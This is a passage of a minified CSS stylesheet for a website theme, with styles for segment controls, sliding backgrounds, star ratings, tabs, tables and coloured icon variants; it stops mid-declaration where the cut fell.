.radio-checkbox-brd.radio-checkbox-gold.checked:before,.segment-controls.segment-controls-gold,.timeline-v1 .timeline-v1-list-item .color-six{border-color:#c69f73}.scroll-to-section-v1{position:absolute;left:50%;bottom:40px}.scroll-to-section-v1 .scroll-to-section-click-icon{position:absolute;left:0;right:0;width:20px;height:20px;font-size:30px;color:#fff;margin-left:-10px;-webkit-animation-name:scroll-to-section-v1;-moz-animation-name:scroll-to-section-v1;animation-name:scroll-to-section-v1;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;animation-timing-function:linear;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}.segment-controls,.segment-controls .segment-controls-label{font-size:16px;font-style:normal;font-weight:300;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);font-family:Roboto,sans-serif}@-webkit-keyframes scroll-to-section-v1{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@-moz-keyframes scroll-to-section-v1{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@keyframes scroll-to-section-v1{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}.segment-controls{position:relative;display:block;border:1px solid #00bcd4;text-decoration:none;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;user-select:none;transition-duration:1s;-webkit-tap-highlight-color:transparent}.segment-controls .segment-controls-input{position:absolute;left:-10000px;opacity:0}.segment-controls .segment-controls-input[type=checkbox]~label{transition-duration:0;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right,.carousel-fade .carousel-inner .item,.segment-controls .segment-controls-input[type=checkbox]~label:before{opacity:0}.segment-controls .segment-controls-input:disabled:first-child~label:first-of-type,.segment-controls .segment-controls-input:disabled:nth-child(2)~label:nth-of-type(2),.segment-controls .segment-controls-input:disabled:nth-child(3)~label:nth-of-type(3),.segment-controls .segment-controls-input:disabled:nth-child(4)~label:nth-of-type(4),.segment-controls .segment-controls-input:disabled:nth-child(5)~label:nth-of-type(5),.segment-controls .segment-controls-input:disabled:nth-child(6)~label:nth-of-type(6){opacity:.3;cursor:not-allowed}.carousel-fade .carousel-inner .active,.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right,.cbp-popup-lightbox .cbp-popup-close:hover,.cbp-popup-lightbox .cbp-popup-next:hover,.cbp-popup-lightbox .cbp-popup-prev:hover,.footer-v7 .back-to-top-theme.back-to-top-fade-out,.footer-v7 .back-to-top-theme.back-to-top-is-visible,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:before,.segment-controls .segment-controls-input:nth-child(2):checked~label:nth-of-type(2):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:nth-of-type(2):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:nth-of-type(3):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:nth-of-type(3):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:nth-of-type(4):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:nth-of-type(4):before,.segment-controls .segment-controls-input:nth-child(5):checked~label:nth-of-type(5):after,.segment-controls .segment-controls-input:nth-child(5):checked~label:nth-of-type(5):before,.segment-controls .segment-controls-input:nth-child(6):checked~label:nth-of-type(6):after,.segment-controls .segment-controls-input:nth-child(6):checked~label:nth-of-type(6):before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:hover,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:hover,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:hover,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:hover{opacity:1}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2)~label:before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4)~label:before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:50%}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3)~label:before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:33.33333%}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4)~label:before{left:25%}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:16.66667%}.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3)~label:before,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:66.66667%}.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:40%}.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4)~label:before{left:75%}.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:60%}.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:80%}.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:83.33333%}.segment-controls .segment-controls-label{display:inline-block;float:left;line-height:3;text-decoration:inherit;cursor:pointer;padding:0 25px;margin-bottom:0;transition-duration:inherit}.segment-controls .segment-controls-label:after,.segment-controls .segment-controls-label:before{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.segment-controls .segment-controls-label:before{color:inherit;background:#00bcd4;content:" ";transition-duration:inherit;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.segment-controls .segment-controls-label:after{z-index:10;font-style:inherit;font-weight:inherit;color:#fff;content:attr(data-value);padding:inherit;opacity:0;text-decoration:inherit;transition-duration:inherit;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.segment-controls .segment-controls-label,.segment-controls .segment-controls-label:after{text-align:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2)~label:before,.tab-v8 .nav-tabs>li{width:50%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3)~label:before{width:33.33333%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4)~label:before{width:25%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5)~label:before{width:20%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6)~label:before{width:16.66667%}.segment-controls.segment-controls-xs .segment-controls-label{font-size:13px;line-height:2.5;padding:0 15px}.segment-controls.segment-controls-sm .segment-controls-label{font-size:14px;line-height:3;padding:0 20px}.segment-controls.segment-controls-grey{border-color:#9e9e9e}.sliding-bg.sliding-bg-semi-dark:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.9);content:" "}.sliding-bg.sliding-bg-semi-white:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.9);content:" "}.sliding-bg .sliding-bg-img{width:100%;height:500px;background-size:cover;background-position:center center}.sliding-bg .sliding-bg-title{font-size:100px;font-style:italic;font-weight:400;font-family:Droid Serif,serif;letter-spacing:10px;line-height:1;margin-bottom:10px}.sliding-bg .sliding-bg-subtitle{display:block;font-size:36px;font-style:italic;font-weight:300;margin-bottom:10px}.sliding-bg .sliding-bg-left{-webkit-animation-name:sliding-bg-left;-moz-animation-name:sliding-bg-left;animation-name:sliding-bg-left;-webkit-animation-duration:200s;-moz-animation-duration:200s;animation-duration:200s;animation-timing-function:linear;animation-iteration-count:infinite}.sliding-bg .sliding-bg-right,.sliding-bg .sliding-bg-top{-webkit-animation-duration:200s;-moz-animation-duration:200s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-left{100%{background-position:-3840px 0}}@-moz-keyframes sliding-bg-left{100%{background-position:-3840px 0}}@keyframes sliding-bg-left{100%{background-position:-3840px 0}}.sliding-bg .sliding-bg-right{-webkit-animation-name:sliding-bg-right;-moz-animation-name:sliding-bg-right;animation-name:sliding-bg-right;animation-duration:200s;animation-timing-function:linear;animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-right{100%{background-position:3840px 0}}@-moz-keyframes sliding-bg-right{100%{background-position:3840px 0}}@keyframes sliding-bg-right{100%{background-position:3840px 0}}.sliding-bg .sliding-bg-top{-webkit-animation-name:sliding-bg-top;-moz-animation-name:sliding-bg-top;animation-name:sliding-bg-top;animation-duration:200s;animation-timing-function:linear;animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-top{100%{background-position:0 -1000px}}@-moz-keyframes sliding-bg-top{100%{background-position:0 -1000px}}@keyframes sliding-bg-top{100%{background-position:0 -1000px}}.sliding-bg .sliding-bg-bottom{-webkit-animation-name:sliding-bg-bottom;-moz-animation-name:sliding-bg-bottom;animation-name:sliding-bg-bottom;-webkit-animation-duration:200s;-moz-animation-duration:200s;animation-duration:200s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-bottom{100%{background-position:0 1000px}}@-moz-keyframes sliding-bg-bottom{100%{background-position:0 1000px}}@keyframes sliding-bg-bottom{100%{background-position:0 1000px}}.rating-disabled .rating,.spinbox .spinbox-btn.disabled,.spinbox.disabled .spinbox-buttons{cursor:not-allowed}.spinbox .spinbox-input{float:left;font-size:15px;text-align:center;padding-left:12px}.spinbox .spinbox-input::-ms-clear{display:none}.spinbox .spinbox-btn{padding:10px 5px}.spinbox .spinbox-btn:active,.spinbox .spinbox-btn:focus,.spinbox .spinbox-btn:hover{color:inherit;background:0 0;border-color:transparent}.spinbox .spinbox-btn-right{position:absolute;top:1px;right:1px}.spinbox .spinbox-btn-left{position:absolute;top:1px;left:1px}.spinbox .spinbox-btn-icon{font-size:10px}.rating-loading{width:25px;height:25px;font-size:0;color:#fff;background:url("../../assets/img/widgets/loading.gif") top left no-repeat;border:none}.animate-icon .animate-icon-xs,.theme-icons-xs{height:30px;width:30px;font-size:14px}.rating-container .rating{display:inline-block;position:relative;vertical-align:middle;cursor:default;overflow:hidden;white-space:nowrap}.rating-container .star{display:inline-block;text-align:center;margin:0 3px}.rating-container .empty-stars{color:#d9dfee}.rating-container .filled-stars{position:absolute;top:0;left:0;color:#ffc300;white-space:nowrap;overflow:hidden;margin:auto}.rating-animate .filled-stars{transition-duration:.3s;transition-property:width;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-text,.rating-xs,.services-v8 .services-v8-like .services-v8-like-icon,.shopify-services .shopify-services-price{font-size:18px}.rating-sm{font-size:30px}.rating-md{font-size:36px}.rating-container .clear-rating{font-size:16px;display:inline-block;color:#a0a0a0;vertical-align:middle;cursor:not-allowed;padding-right:5px}.clear-rating-active{cursor:pointer!important}.animate-theme-icons .animate-theme-icons-red,.clear-rating-active:hover{color:#e55973}.rating-container .caption{color:#999;display:inline-block;vertical-align:middle;font-size:60%;margin:-6px 0 0 5px}.rating-container .caption>.label{font-weight:400;font-family:Roboto,sans-serif}@media print{.rating-container .clear-rating{display:none}}.tab-v1 .nav-tabs{width:100%;display:inline-block;background:#fff;border-bottom:none;box-shadow:1px 2px 7px 0 #eff1f8;margin-bottom:15px}.list-inline,.tab-v1 .nav-tabs>li:first-child,.tab-v2 .nav-tabs>li:first-child,.tab-v7 .nav-tabs>li:first-child{margin-left:0}.tab-v1 .nav-tabs>li>a{font-size:15px;color:#34343c;border-radius:0;border:none;padding:15px 20px;margin-right:0}.tab-v1 .nav-tabs>li:active>a,.tab-v1 .nav-tabs>li:focus>a,.tab-v1 .nav-tabs>li:hover>a,.tab-v2 .nav-tabs>li:active>a,.tab-v2 .nav-tabs>li:focus>a,.tab-v2 .nav-tabs>li:hover>a,.tab-v3 .nav-tabs>li:active>a,.tab-v3 .nav-tabs>li:focus>a,.tab-v3 .nav-tabs>li:hover>a,.tab-v4 .nav-tabs.nav-tabs-left>li:active>a,.tab-v4 .nav-tabs.nav-tabs-left>li:focus>a,.tab-v4 .nav-tabs.nav-tabs-left>li:hover>a,.tab-v5 .nav-tabs.nav-tabs-left>li:active>a,.tab-v5 .nav-tabs.nav-tabs-left>li:focus>a,.tab-v5 .nav-tabs.nav-tabs-left>li:hover>a,.tab-v6 .nav-tabs.nav-tabs-right>li:active>a,.tab-v6 .nav-tabs.nav-tabs-right>li:focus>a,.tab-v6 .nav-tabs.nav-tabs-right>li:hover>a,.tab-v7 .nav-tabs>li:active>a,.tab-v7 .nav-tabs>li:focus>a,.tab-v7 .nav-tabs>li:hover>a,.tab-v8 .nav-tabs>li:active>a,.tab-v8 .nav-tabs>li:focus>a,.tab-v8 .nav-tabs>li:hover>a{background:inherit}.tab-v1 .nav-tabs>li.active>a,.tab-v1 .nav-tabs>li:hover>a{color:#00bcd4;border:none}.tab-v1 .tab-pane{background:#fff;font-size:15px;color:#606060;box-shadow:1px 2px 7px 0 #eff1f8;padding:20px}.tab-v2 .nav-tabs{display:inline-block;border-bottom:none}.tab-v2 .nav-tabs>li{margin-left:20px}.tab-v2 .nav-tabs>li>a{font-size:15px;color:#9e9e9e;border-radius:0;border:none;border-bottom:1px solid #e5e5e5;padding:8px 20px}.tab-v2 .nav-tabs>li:hover>a{color:#34343c;border-bottom-color:#c9c9c9}.tab-v2 .nav-tabs>li.active>a{color:#34343c;background:0 0;border:none;border-bottom:1px solid #34343c}.tab-v2 .tab-pane,.tab-v8 .tab-pane{font-size:15px;color:#606060;padding:20px 0}.tab-v3 .nav-tabs-wrap{position:absolute;top:0;left:0;display:inline-block;width:100%;background:rgba(255,255,255,.4);text-align:center;padding:10px 0}.tab-v3 .nav-tabs{display:inline-block;border-bottom:none;margin-bottom:-5px}.tab-v3 .nav-tabs>li{margin:0 1px}.tab-v3 .nav-tabs>li>a{font-size:15px;color:#34343c;background:#fff;border:none;border-radius:3px;padding:8px 20px}.tab-v3 .nav-tabs>li.active>a{color:#fff;background:#00bcd4;border:none}.tab-v3 .tab-pane{text-align:left;border:1px solid #ebeef6}.tab-v3 .tab-pane .tab-pane-content{font-size:15px;color:#606060;background:#fff;padding:20px}.tab-v4 .nav-tabs{border-bottom:none;background:#00bcd4;padding:7px 0}.tab-v4 .nav-tabs.nav-tabs-left>li,.tab-v5 .nav-tabs.nav-tabs-left>li,.tab-v6 .nav-tabs.nav-tabs-right>li{margin:0;float:none}.tab-v4 .nav-tabs.nav-tabs-left>li>a{min-width:170px;font-size:16px;color:#fff;border:none;border-radius:0;padding:12px 20px;margin-right:0}.tab-v4 .nav-tabs.nav-tabs-left>li.active>a,.tab-v4 .nav-tabs.nav-tabs-left>li:hover>a{color:#fff;background:#0098ab}.tab-v4 .tab-content .tab-pane{font-size:15px;color:#606060;background:#fff;padding:0}.tab-v5,.tab-v6{overflow:hidden;border:1px solid #f7f8fa}.tab-v5 .nav-tabs.nav-tabs-left>li>a{font-size:15px;color:#34343c;background:#f7f8fa;border-color:transparent;border-radius:0;padding:12px 20px}.tab-v5 .nav-tabs.nav-tabs-left>li.active:first-child>a,.tab-v6 .nav-tabs.nav-tabs-right>li.active:first-child>a{border-top-color:transparent}.tab-v5 .nav-tabs.nav-tabs-left>li.active:last-child>a,.tab-v6 .nav-tabs.nav-tabs-right>li.active:last-child>a{border-bottom-color:transparent}.tab-v5 .nav-tabs.nav-tabs-left>li.active>a,.tab-v6 .nav-tabs.nav-tabs-right>li.active>a{color:#00bcd4;background:#fff;border-top:1px solid #f7f8fa;border-bottom:1px solid #f7f8fa}.tab-v5 .tab-content .tab-pane,.tab-v6 .tab-content .tab-pane{font-size:15px;color:#606060;background:#fff;padding:20px 25px}.tab-v6 .nav-tabs.nav-tabs-right>li>a{font-size:15px;color:#34343c;background:#f7f8fa;border-color:transparent;border-radius:0;padding:12px 20px;margin-right:0}.tab-v7 .nav-tabs>li{margin:0 -1px -2px}.tab-v7 .nav-tabs>li>a{font-size:15px;color:#fff;background:#34343c;border-radius:0;border-color:#f7f8fa;padding:12px 22px}.tab-v7 .nav-tabs>li.active>a{color:#34343c;background:#fff;border-top:2px solid #34343c;border-bottom:none}.tab-v7 .tab-pane{font-size:15px;color:#606060;border:1px solid #f7f8fa;padding:20px}.tab-v8 .nav-tabs>li>a{font-size:15px;color:#34343c;background:#f7f8fa;border-radius:0;border:none;padding:12px 22px}.tab-v8 .nav-tabs>li.active>a{color:#fff;background:#34343c;border:none}.table thead tr th{border-top:none;border-width:1px}.table tbody tr td{border-top:none;vertical-align:middle}.table-advance .table-advance-body .table-advance-body-user-img{float:left;width:24px;height:24px;margin-right:10px}.table-advance .table-advance-body .table-advance-body-user-name{position:relative;top:2px;color:#34343c}.table-advance .table-advance-element .progress{position:relative;top:11px}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-color:#ebeef6}.table-wrap{background:#fff;border:1px solid #f2f4f9}.theme-icons-base,.theme-icons-base-bg,.theme-icons-blue-bg,.theme-icons-blue-grey-bg,.theme-icons-dark-bg,.theme-icons-dark-light-bg,.theme-icons-gold-bg,.theme-icons-grey-bg,.theme-icons-grey-light-bg,.theme-icons-pink-bg,.theme-icons-purple-bg,.theme-icons-red-bg,.theme-icons-teal-bg,.theme-icons-white,.theme-icons-white-bg{display:inline-block;border:0 solid transparent;vertical-align:middle}.table-wrap .table-wrap-header{padding:15px 20px;border-bottom:1px solid #ebeef6}.table-wrap .table-wrap-header .table-wrap-header-title{float:left;font-size:18px;margin:8px 0 0}.table-wrap .table-wrap-header-tools{position:relative;top:2px;text-align:right;margin-bottom:0}.table-wrap .table-wrap-header-tools .table-wrap-header-tools-item,.testimonials-v4 .testimonials-v4-rating-list>li{padding:0}.theme-icons-wrap .theme-icons{text-align:center;margin-bottom:5px}.theme-icons-base{color:#00bcd4;background:0 0;text-align:center}.theme-icons-elegant .theme-icons-element .theme-icons-wrap>a[href]>.theme-icons:hover,.theme-icons-wrap>a[href]>.theme-icons-base-hover:hover,.theme-icons-wrap>a[href]>.theme-icons-grey-light-bg:hover,.theme-icons-wrap>a[href]>.theme-icons-white-bg:hover{color:#fff;background:#00bcd4;border-color:transparent}.theme-icons-white{color:#fff;background:0 0;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-white-hover:hover{color:#34343c;background:#fff;border-color:transparent}.theme-icons-blue,.theme-icons-blue-grey,.theme-icons-dark,.theme-icons-dark-light,.theme-icons-gold,.theme-icons-grey,.theme-icons-pink,.theme-icons-purple,.theme-icons-red,.theme-icons-teal{display:inline-block;color:#3a3a44;background:0 0;border:0 solid transparent;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-dark-brd:hover,.theme-icons-wrap>a[href]>.theme-icons-dark-hover:hover{color:#fff;background:#34343c;border-color:#34343c}.theme-icons-wrap>a[href]>.theme-icons-dark-light-brd:hover,.theme-icons-wrap>a[href]>.theme-icons-dark-light-hover:hover{color:#fff;background:#3a3a44;border-color:#3a3a44}.theme-icons-wrap>a[href]>.theme-icons-blue-hover:hover{color:#fff;background:#536dfe;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-blue-grey-brd:hover,.theme-icons-wrap>a[href]>.theme-icons-blue-grey-hover:hover{color:#fff;background:#546e7a;border-color:#546e7a}.theme-icons-wrap>a[href]>.theme-icons-grey-hover:hover{color:#fff;background:#9e9e9e;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-teal-hover:hover{color:#fff;background:#009688;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-red-hover:hover{color:#fff;background:#e55973;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-pink-hover:hover{color:#fff;background:#e91e63;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-purple-hover:hover{color:#fff;background:#b260ce;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-gold-hover:hover{color:#fff;background:#c69f73;border-color:transparent}.theme-icons-base-bg{color:#fff;background:#00bcd4;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-base-bg:hover{color:#fff;background:#4ed7e8;border-color:transparent}.theme-icons-white-bg{color:#3a3a44;background:#fff;text-align:center}.theme-icons-dark-bg{color:#fff;background:#34343c;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-dark-bg:hover{color:#fff;background:#3a3a44;border-color:transparent}.theme-icons-dark-light-bg{color:#fff;background:#3a3a44;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-dark-light-bg:hover{color:#fff;background:#34343c;border-color:transparent}.theme-icons-blue-bg{color:#fff;background:#536dfe;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-blue-bg:hover{color:#fff;background:#687ffa;border-color:transparent}.theme-icons-blue-grey-bg{color:#fff;background:#546e7a;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-blue-grey-bg:hover{color:#fff;background:#6b8997;border-color:transparent}.theme-icons-grey-bg{color:#fff;background:#6a6969;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-grey-bg:hover{color:#fff;background:#f1f1f1;border-color:transparent}.theme-icons-teal-bg{color:#fff;background:#009688;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-teal-bg:hover{color:#fff;background:#45b4a9;border-color:transparent}.theme-icons-red-bg{color:#fff;background:#e55973;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-red-bg:hover{color:#fff;background:#e57287;border-color:transparent}.theme-icons-pink-bg{color:#fff;background:#e91e63;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-pink-bg:hover{color:#fff;background:#ec407a;border-color:transparent}.theme-icons-purple-bg{color:#fff;background:#b260ce;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-purple-bg:hover{color:#fff;background:#ba75d1;border-color:transparent}.theme-icons-gold-bg{color:#fff;background:#c69f73;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-gold-bg:hover{color:#fff;background:#d3af87;border-color:transparent}.theme-icons-grey-light-bg{color:#606060;background:#f1f1f1;text-align:center}.theme-icons-base-brd,.theme-icons-blue-brd,.theme-icons-blue-grey-brd,.theme-icons-dark-brd,.theme-icons-dark-light-brd,.theme-icons-gold-brd,.theme-icons-grey-brd,.theme-icons-pink-brd,.theme-icons-purple-brd,.theme-icons-red-brd,.theme-icons-teal-brd,.theme-icons-white-brd{display:inline-block;background:0 0}.theme-icons-base-brd{color:#00bcd4;border:1px solid #00bcd4;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-base-brd:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover{color:#fff;background:#00bcd4;border-color:#00bcd4}.theme-icons-white-brd{color:#fff;border:1px solid #fff;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-white-brd:hover{color:#3a3a44;background:#fff;border-color:#fff}.animate-theme-icons .animate-theme-icons-white-bg,.theme-icons-wrap .theme-icons-white-brd-hover-base:hover{color:#3a3a44;background:#fff}.theme-icons-dark-brd{color:#34343c;border:1px solid #34343c;text-align:center;vertical-align:middle}.theme-icons-dark-light-brd{color:#3a3a44;border:1px solid #3a3a44;text-align:center;vertical-align:middle}.theme-icons-blue-brd{color:#536dfe;border:1px solid 